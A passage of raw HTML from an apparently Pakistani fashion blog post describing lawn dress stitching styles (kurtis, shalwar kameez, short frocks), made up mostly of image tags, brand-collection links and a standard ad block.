https://www.fashioneven.com/wp-content/uploads/2018/08/Pakistani-lawn-dresses-stitching-designs-290x163.jpg 290w" sizes="(max-width: 700px) 100vw, 700px" /></noscript></a><p id="caption-attachment-6582" class="wp-caption-text">Lawn dress stitching styles for Pakistani girls</p></div>
<h2 style="text-align: center;">Lawn Dresses Stitching Designs In Pakistan</h2>
<p style="text-align: justify;">What flashes in your mind when you shop for the three-piece or two-piece, unstitched lawn suit? Isn&#8217;t it, which lawn dresses stitching designs are in vogue and which and which lawn stitching style would you prefer the most? Do you love to wear a simple shalwar kameez designs or go for the kurtis with cigarette pants? Are you in love with short frocks in lawn or do you want an angrakha style frock this summer season?</p>
<p>Check out the recently revealed <span style="color: #ff0000;"><strong><a style="color: #ff0000;" href="http://www.fashioneven.com/kayseria-summer-collection/">Kayseria Summer collection</a></strong></span> for women and little girls and get your favorite one.</p>
<p style="text-align: justify;">So what have you plump for this lawn season? We have some super stylish ideas for getting your dresses to life this season, add some sass to your daily apparels so you cherish this the best.</p>
<p style="text-align: justify;"><a href="http://www.fashioneven.com/lawn-dresses-stitching-designs/lawn-kameez-dresses-stitching-designs-1/#main" rel="attachment wp-att-6589"><img class="lazy lazy-hidden aligncenter wp-image-6589" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kameez-dresses-stitching-designs-1.jpg" alt="Lawn kameez shalwar stitching styles in Pakistan" width="551" height="675" data-lazy-srcset="https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kameez-dresses-stitching-designs-1.jpg 564w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kameez-dresses-stitching-designs-1-122x150.jpg 122w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kameez-dresses-stitching-designs-1-245x300.jpg 245w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kameez-dresses-stitching-designs-1-237x290.jpg 237w" data-lazy-sizes="(max-width: 551px) 100vw, 551px" /><noscript><img class="aligncenter wp-image-6589" src="http://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kameez-dresses-stitching-designs-1.jpg" alt="Lawn kameez shalwar stitching styles in Pakistan" width="551" height="675" srcset="https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kameez-dresses-stitching-designs-1.jpg 564w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kameez-dresses-stitching-designs-1-122x150.jpg 122w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kameez-dresses-stitching-designs-1-245x300.jpg 245w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kameez-dresses-stitching-designs-1-237x290.jpg 237w" sizes="(max-width: 551px) 100vw, 551px" /></noscript></a><a href="http://www.fashioneven.com/lawn-dresses-stitching-designs/lawn-short-frock-dresses-stitching-designs-1/#main" rel="attachment wp-att-6576"><img class="lazy lazy-hidden aligncenter wp-image-6576" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-short-frock-dresses-stitching-designs-1.jpg" alt="Lawn short frock stitching style ideas for girls" width="555" height="629" data-lazy-srcset="https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-short-frock-dresses-stitching-designs-1.jpg 635w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-short-frock-dresses-stitching-designs-1-132x150.jpg 132w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-short-frock-dresses-stitching-designs-1-265x300.jpg 265w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-short-frock-dresses-stitching-designs-1-600x680.jpg 600w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-short-frock-dresses-stitching-designs-1-256x290.jpg 256w" data-lazy-sizes="(max-width: 555px) 100vw, 555px" /><noscript><img class="aligncenter wp-image-6576" src="http://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-short-frock-dresses-stitching-designs-1.jpg" alt="Lawn short frock stitching style ideas for girls" width="555" height="629" srcset="https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-short-frock-dresses-stitching-designs-1.jpg 635w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-short-frock-dresses-stitching-designs-1-132x150.jpg 132w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-short-frock-dresses-stitching-designs-1-265x300.jpg 265w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-short-frock-dresses-stitching-designs-1-600x680.jpg 600w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-short-frock-dresses-stitching-designs-1-256x290.jpg 256w" sizes="(max-width: 555px) 100vw, 555px" /></noscript></a></p>
<h3 style="text-align: center;">Summer Lawn Dress Design Ideas For Girls In 2024-2025</h3>
<p style="text-align: justify;">When it comes to the stitching styles of Pakistani dresses, we have plenty of options to choose from. All we need to do is some research regarding which shirt length is most appropriate according to the current fashion trends, which are the latest <span style="color: #ff0000;"><strong><a style="color: #ff0000;" href="http://www.fashioneven.com/sleeves-designs-in-pakistan/">sleeves designs</a></strong></span>, which bottom or <span style="color: #ff0000;"><strong><a style="color: #ff0000;" href="http://www.fashioneven.com/trousers-designs-in-pakistan/">trousers styles</a></strong></span> are voguish as well as that provide comfort during the hot summer days.</p>
<p style="text-align: justify;">Lawn dresses stitching designs always holds the heaviest importance because it elaborates the look of an outfit. Yes, it&#8217;s an art! The rapid growth of tailoring has drawn many options, but have also born many complexities. Here we have four leading styles which you can pair up with any bottom you want.</p>
<p style="text-align: justify;"><a href="http://www.fashioneven.com/lawn-dresses-stitching-designs/lawn-kurti-dresses-stitching-designs-2/#main" rel="attachment wp-att-6595"><img class="lazy lazy-hidden aligncenter size-full wp-image-6595" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kurti-dresses-stitching-designs-2.jpg" alt="Brown kurti with trouser stitching designs" width="551" height="970" data-lazy-srcset="https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kurti-dresses-stitching-designs-2.jpg 551w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kurti-dresses-stitching-designs-2-85x150.jpg 85w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kurti-dresses-stitching-designs-2-170x300.jpg 170w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kurti-dresses-stitching-designs-2-165x290.jpg 165w" data-lazy-sizes="(max-width: 551px) 100vw, 551px" /><noscript><img class="aligncenter size-full wp-image-6595" src="http://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kurti-dresses-stitching-designs-2.jpg" alt="Brown kurti with trouser stitching designs" width="551" height="970" srcset="https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kurti-dresses-stitching-designs-2.jpg 551w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kurti-dresses-stitching-designs-2-85x150.jpg 85w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kurti-dresses-stitching-designs-2-170x300.jpg 170w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kurti-dresses-stitching-designs-2-165x290.jpg 165w" sizes="(max-width: 551px) 100vw, 551px" /></noscript></a></p>
<p style="text-align: justify;">Followings are the casual dress styles but you can also grab the latest ideas for formal shirt stitching designs. Let&#8217;s start with how many styles are in and then we&#8217;ll hop to the hot picks we&#8217;ve opted out for you.</p>
<h3 style="text-align: center;">1. Lawn Kurti Stitching Designs</h3>
<p style="text-align: justify;">Kurti with straight trousers, culottes, cigarette pants, tights, skinnies, bell bottoms and even with gharara are always in the go. A shirt and kurta lawn dresses stitching designs are never out and are probably the best to wear in hot summer season. Everyone fair lad when it comes to designer lawn kurti collection, this is why there exists a huge array of kurti styles. Grab your unstitched lawn shirt and get it stitched according to the latest fashion trends because a kurti with Capri or straight trouser is a perfect pair for casual days, for sure.</p>
<p>See also the latest <strong><span style="color: #ff0000;"><a style="color: #ff0000;" href="http://www.fashioneven.com/warda-summer-collection/">Warda Summer collection</a></span></strong>.</p>
<p style="text-align: justify;"><a href="http://www.fashioneven.com/lawn-dresses-stitching-designs/lawn-kurti-dresses-stitching-designs-4/#main" rel="attachment wp-att-6575"><img class="lazy lazy-hidden aligncenter wp-image-6575" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kurti-dresses-stitching-designs-4.jpg" alt="Digital printed lawn kurti stitching designs for girls" width="601" height="902" data-lazy-srcset="https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kurti-dresses-stitching-designs-4.jpg 800w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kurti-dresses-stitching-designs-4-100x150.jpg 100w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kurti-dresses-stitching-designs-4-200x300.jpg 200w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kurti-dresses-stitching-designs-4-768x1152.jpg 768w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kurti-dresses-stitching-designs-4-683x1024.jpg 683w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kurti-dresses-stitching-designs-4-600x900.jpg 600w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kurti-dresses-stitching-designs-4-193x290.jpg 193w" data-lazy-sizes="(max-width: 601px) 100vw, 601px" /><noscript><img class="aligncenter wp-image-6575" src="http://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kurti-dresses-stitching-designs-4.jpg" alt="Digital printed lawn kurti stitching designs for girls" width="601" height="902" srcset="https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kurti-dresses-stitching-designs-4.jpg 800w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kurti-dresses-stitching-designs-4-100x150.jpg 100w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kurti-dresses-stitching-designs-4-200x300.jpg 200w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kurti-dresses-stitching-designs-4-768x1152.jpg 768w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kurti-dresses-stitching-designs-4-683x1024.jpg 683w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kurti-dresses-stitching-designs-4-600x900.jpg 600w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kurti-dresses-stitching-designs-4-193x290.jpg 193w" sizes="(max-width: 601px) 100vw, 601px" /></noscript></a> <a href="http://www.fashioneven.com/lawn-dresses-stitching-designs/lawn-kurti-dresses-stitching-designs-3/#main" rel="attachment wp-att-6574"><img class="lazy lazy-hidden aligncenter wp-image-6574" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kurti-dresses-stitching-designs-3.jpg" alt="Black lawn kurti stitching designs for girls" width="604" height="906" data-lazy-srcset="https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kurti-dresses-stitching-designs-3.jpg 800w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kurti-dresses-stitching-designs-3-100x150.jpg 100w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kurti-dresses-stitching-designs-3-200x300.jpg 200w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kurti-dresses-stitching-designs-3-768x1152.jpg 768w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kurti-dresses-stitching-designs-3-683x1024.jpg 683w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kurti-dresses-stitching-designs-3-600x900.jpg 600w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kurti-dresses-stitching-designs-3-193x290.jpg 193w" data-lazy-sizes="(max-width: 604px) 100vw, 604px" /><noscript><img class="aligncenter wp-image-6574" src="http://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kurti-dresses-stitching-designs-3.jpg" alt="Black lawn kurti stitching designs for girls" width="604" height="906" srcset="https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kurti-dresses-stitching-designs-3.jpg 800w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kurti-dresses-stitching-designs-3-100x150.jpg 100w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kurti-dresses-stitching-designs-3-200x300.jpg 200w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kurti-dresses-stitching-designs-3-768x1152.jpg 768w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kurti-dresses-stitching-designs-3-683x1024.jpg 683w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kurti-dresses-stitching-designs-3-600x900.jpg 600w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kurti-dresses-stitching-designs-3-193x290.jpg 193w" sizes="(max-width: 604px) 100vw, 604px" /></noscript></a> <a href="http://www.fashioneven.com/lawn-dresses-stitching-designs/lawn-kurti-dresses-stitching-designs-5/#main" rel="attachment wp-att-6596"><img class="lazy lazy-hidden aligncenter size-full wp-image-6596" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kurti-dresses-stitching-designs-5.jpg" alt="Latest Yellow and blue lawn kurti stitching designs for girls" width="510" height="765" data-lazy-srcset="https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kurti-dresses-stitching-designs-5.jpg 510w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kurti-dresses-stitching-designs-5-100x150.jpg 100w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kurti-dresses-stitching-designs-5-200x300.jpg 200w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kurti-dresses-stitching-designs-5-193x290.jpg 193w" data-lazy-sizes="(max-width: 510px) 100vw, 510px" /><noscript><img class="aligncenter size-full wp-image-6596" src="http://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kurti-dresses-stitching-designs-5.jpg" alt="Latest Yellow and blue lawn kurti stitching designs for girls" width="510" height="765" srcset="https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kurti-dresses-stitching-designs-5.jpg 510w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kurti-dresses-stitching-designs-5-100x150.jpg 100w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kurti-dresses-stitching-designs-5-200x300.jpg 200w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kurti-dresses-stitching-designs-5-193x290.jpg 193w" sizes="(max-width: 510px) 100vw, 510px" /></noscript></a> <a href="http://www.fashioneven.com/lawn-dresses-stitching-designs/lawn-kurti-dresses-stitching-designs-1/#main" rel="attachment wp-att-6594"><img class="lazy lazy-hidden aligncenter size-full wp-image-6594" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kurti-dresses-stitching-designs-1.jpg" alt="Black kurti stitching designs in Pakistan" width="373" height="560" data-lazy-srcset="https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kurti-dresses-stitching-designs-1.jpg 373w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kurti-dresses-stitching-designs-1-100x150.jpg 100w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kurti-dresses-stitching-designs-1-200x300.jpg 200w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kurti-dresses-stitching-designs-1-193x290.jpg 193w" data-lazy-sizes="(max-width: 373px) 100vw, 373px" /><noscript><img class="aligncenter size-full wp-image-6594" src="http://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kurti-dresses-stitching-designs-1.jpg" alt="Black kurti stitching designs in Pakistan" width="373" height="560" srcset="https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kurti-dresses-stitching-designs-1.jpg 373w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kurti-dresses-stitching-designs-1-100x150.jpg 100w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kurti-dresses-stitching-designs-1-200x300.jpg 200w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kurti-dresses-stitching-designs-1-193x290.jpg 193w" sizes="(max-width: 373px) 100vw, 373px" /></noscript></a></p>
<h3 style="text-align: center;">2. Pakistani Shalwar Kameez Designs Images</h3>
<p style="text-align: justify;">There is a fashion maniac that lurks in everyone who loves to create something different and stylish by wearing new shalwar kameez designs. And what possibly could they be? Here&#8217;s the answer. You can go with a straight shirt long or short with a ban or collar. You may opt for an open or buttoned shirt too. You can add drama to the sleeves too, like adding frills, cut, buttons, beads or tie up edges. Belts and cuffs can also be good style contributors.</p>
<p>Also check out the <span style="color: #ff0000;"><strong><a style="color: #ff0000;" href="http://www.fashioneven.com/junaid-jamshed-summer-collection/">Junaid Jamshed Summer collection</a></strong></span>.</p>
<p style="text-align: justify;">Now come to the A-lines lawn dresses stitching designs! Well, they aren&#8217;t so much experimental but of course embroidery and cut works can do them nice favours for dazzling the game. An A-line, straight or slant kameez fused with regular shalwar, Patiala or tulip shalwar are good combos and the vastest one to play and experiment, also the most comfortable and go to style.</p>
<p style="text-align: justify;">Have a look at the following shalwar kameez designs and Pakistani <span style="color: #ff0000;"><strong><a style="color: #ff0000;" href="http://www.fashioneven.com/category/latest-fashion-for-women/dresses/summer-collection/">summer dresses</a></strong></span> for girls and get inspired from!</p>
<p style="text-align: justify;"><a href="http://www.fashioneven.com/lawn-dresses-stitching-designs/lawn-kameez-dresses-stitching-designs-5/#main" rel="attachment wp-att-6593"><img class="lazy lazy-hidden aligncenter size-full wp-image-6593" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kameez-dresses-stitching-designs-5.jpg" alt="White kameez shalwar stitching designs in Pakistan" width="564" height="846" data-lazy-srcset="https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kameez-dresses-stitching-designs-5.jpg 564w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kameez-dresses-stitching-designs-5-100x150.jpg 100w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kameez-dresses-stitching-designs-5-200x300.jpg 200w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kameez-dresses-stitching-designs-5-193x290.jpg 193w" data-lazy-sizes="(max-width: 564px) 100vw, 564px" /><noscript><img class="aligncenter size-full wp-image-6593" src="http://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kameez-dresses-stitching-designs-5.jpg" alt="White kameez shalwar stitching designs in Pakistan" width="564" height="846" srcset="https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kameez-dresses-stitching-designs-5.jpg 564w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kameez-dresses-stitching-designs-5-100x150.jpg 100w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kameez-dresses-stitching-designs-5-200x300.jpg 200w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kameez-dresses-stitching-designs-5-193x290.jpg 193w" sizes="(max-width: 564px) 100vw, 564px" /></noscript></a> <a href="http://www.fashioneven.com/lawn-dresses-stitching-designs/lawn-kameez-dresses-stitching-designs-4/#main" rel="attachment wp-att-6592"><img class="lazy lazy-hidden aligncenter wp-image-6592" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kameez-dresses-stitching-designs-4.jpg" alt="Pakistani lawn kameez shalwar designs for girls" width="560" height="840" data-lazy-srcset="https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kameez-dresses-stitching-designs-4.jpg 700w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kameez-dresses-stitching-designs-4-100x150.jpg 100w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kameez-dresses-stitching-designs-4-200x300.jpg 200w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kameez-dresses-stitching-designs-4-683x1024.jpg 683w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kameez-dresses-stitching-designs-4-600x900.jpg 600w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kameez-dresses-stitching-designs-4-193x290.jpg 193w" data-lazy-sizes="(max-width: 560px) 100vw, 560px" /><noscript><img class="aligncenter wp-image-6592" src="http://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kameez-dresses-stitching-designs-4.jpg" alt="Pakistani lawn kameez shalwar designs for girls" width="560" height="840" srcset="https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kameez-dresses-stitching-designs-4.jpg 700w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kameez-dresses-stitching-designs-4-100x150.jpg 100w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kameez-dresses-stitching-designs-4-200x300.jpg 200w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kameez-dresses-stitching-designs-4-683x1024.jpg 683w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kameez-dresses-stitching-designs-4-600x900.jpg 600w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kameez-dresses-stitching-designs-4-193x290.jpg 193w" sizes="(max-width: 560px) 100vw, 560px" /></noscript></a> <a href="http://www.fashioneven.com/lawn-dresses-stitching-designs/lawn-kameez-dresses-stitching-designs-3/#main" rel="attachment wp-att-6591"><img class="lazy lazy-hidden aligncenter size-full wp-image-6591" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kameez-dresses-stitching-designs-3.jpg" alt="Green kameez shalwar stitching designs in Pakistan" width="564" height="732" data-lazy-srcset="https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kameez-dresses-stitching-designs-3.jpg 564w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kameez-dresses-stitching-designs-3-116x150.jpg 116w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kameez-dresses-stitching-designs-3-231x300.jpg 231w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kameez-dresses-stitching-designs-3-223x290.jpg 223w" data-lazy-sizes="(max-width: 564px) 100vw, 564px" /><noscript><img class="aligncenter size-full wp-image-6591" src="http://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kameez-dresses-stitching-designs-3.jpg" alt="Green kameez shalwar stitching designs in Pakistan" width="564" height="732" srcset="https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kameez-dresses-stitching-designs-3.jpg 564w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kameez-dresses-stitching-designs-3-116x150.jpg 116w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kameez-dresses-stitching-designs-3-231x300.jpg 231w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kameez-dresses-stitching-designs-3-223x290.jpg 223w" sizes="(max-width: 564px) 100vw, 564px" /></noscript></a> <a href="http://www.fashioneven.com/lawn-dresses-stitching-designs/lawn-kameez-dresses-stitching-designs-2/#main" rel="attachment wp-att-6590"><img class="lazy lazy-hidden aligncenter size-full wp-image-6590" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kameez-dresses-stitching-designs-2.jpg" alt="White kameez shalwar stitching style" width="448" height="1077" data-lazy-srcset="https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kameez-dresses-stitching-designs-2.jpg 448w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kameez-dresses-stitching-designs-2-62x150.jpg 62w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kameez-dresses-stitching-designs-2-125x300.jpg 125w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kameez-dresses-stitching-designs-2-426x1024.jpg 426w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kameez-dresses-stitching-designs-2-121x290.jpg 121w" data-lazy-sizes="(max-width: 448px) 100vw, 448px" /><noscript><img class="aligncenter size-full wp-image-6590" src="http://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kameez-dresses-stitching-designs-2.jpg" alt="White kameez shalwar stitching style" width="448" height="1077" srcset="https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kameez-dresses-stitching-designs-2.jpg 448w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kameez-dresses-stitching-designs-2-62x150.jpg 62w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kameez-dresses-stitching-designs-2-125x300.jpg 125w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kameez-dresses-stitching-designs-2-426x1024.jpg 426w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-kameez-dresses-stitching-designs-2-121x290.jpg 121w" sizes="(max-width: 448px) 100vw, 448px" /></noscript></a></p>
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="3bff971994f5a5cfae0d55109237e3ea" data-index="2" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- fashioneven -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-2452776515265839"
     data-ad-slot="6183094116"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<h3 style="text-align: center;">3. Lawn Short Frocks Stitching Designs</h3>
<p style="text-align: justify;">Next up is the trendiest, peplum or <span style="color: #ff0000;"><strong><a style="color: #ff0000;" href="http://www.fashioneven.com/wedding-party-wear-short-frocks/">short frocks</a></strong></span> in lawn! The beloved apple of the majority percentage of designers and people. Pakistani short frocks have the vastest grounds for playing with styles, cuts and embroidery. Even if you don&#8217;t want to work a lot with them, simply go for a chick, quirky print and you&#8217;re in! All the deets and points stated above can smoothly go with these short frock lawn dresses stitching designs. Pick a charismatic touch to enhance the beauty of a peplum or short frock stitching designs with little alterations and motifs.</p>
<p style="text-align: justify;">Lawn frocks are kind of escape and lifesavers for many people around especially in the hot summer season. Too skinny people can look little healthier in them and people with a little bulky physic or irregularity in figures can be perfectly coped with frocks. They&#8217;ll help you for clawing out of you dress unsatisfactory issues and troubles.</p>
<blockquote>
<p style="text-align: justify;">Certainly, you can pair up your casual lawn short frock with capri, straight or cigarette pants, culottes, tulip pants, pencil pants or short frocks with bell bottom to look ravishing.</p>
</blockquote>
<p style="text-align: justify;">Take a look at how many options of short frocks design in Pakistan, do we have!</p>
<p style="text-align: justify;"><a href="http://www.fashioneven.com/lawn-dresses-stitching-designs/lawn-short-frock-dresses-stitching-designs-6/#main" rel="attachment wp-att-6581"><img class="lazy lazy-hidden aligncenter size-full wp-image-6581" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-short-frock-dresses-stitching-designs-6.jpg" alt="Lawn short frock stitching designs for Pakistani girls" width="551" height="793" data-lazy-srcset="https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-short-frock-dresses-stitching-designs-6.jpg 551w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-short-frock-dresses-stitching-designs-6-104x150.jpg 104w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-short-frock-dresses-stitching-designs-6-208x300.jpg 208w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-short-frock-dresses-stitching-designs-6-202x290.jpg 202w" data-lazy-sizes="(max-width: 551px) 100vw, 551px" /><noscript><img class="aligncenter size-full wp-image-6581" src="http://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-short-frock-dresses-stitching-designs-6.jpg" alt="Lawn short frock stitching designs for Pakistani girls" width="551" height="793" srcset="https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-short-frock-dresses-stitching-designs-6.jpg 551w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-short-frock-dresses-stitching-designs-6-104x150.jpg 104w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-short-frock-dresses-stitching-designs-6-208x300.jpg 208w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-short-frock-dresses-stitching-designs-6-202x290.jpg 202w" sizes="(max-width: 551px) 100vw, 551px" /></noscript></a> <a href="http://www.fashioneven.com/lawn-dresses-stitching-designs/lawn-short-frock-dresses-stitching-designs-5/#main" rel="attachment wp-att-6580"><img class="lazy lazy-hidden aligncenter wp-image-6580" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-short-frock-dresses-stitching-designs-5.jpg" alt="White and red short frock stitching style for girls" width="557" height="836" data-lazy-srcset="https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-short-frock-dresses-stitching-designs-5.jpg 564w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-short-frock-dresses-stitching-designs-5-100x150.jpg 100w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-short-frock-dresses-stitching-designs-5-200x300.jpg 200w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-short-frock-dresses-stitching-designs-5-193x290.jpg 193w" data-lazy-sizes="(max-width: 557px) 100vw, 557px" /><noscript><img class="aligncenter wp-image-6580" src="http://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-short-frock-dresses-stitching-designs-5.jpg" alt="White and red short frock stitching style for girls" width="557" height="836" srcset="https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-short-frock-dresses-stitching-designs-5.jpg 564w, https://www.fashioneven.com/wp-content/uploads/2018/08/Lawn-short-frock-dresses-stitching-designs-5-100x150.jpg 100w, 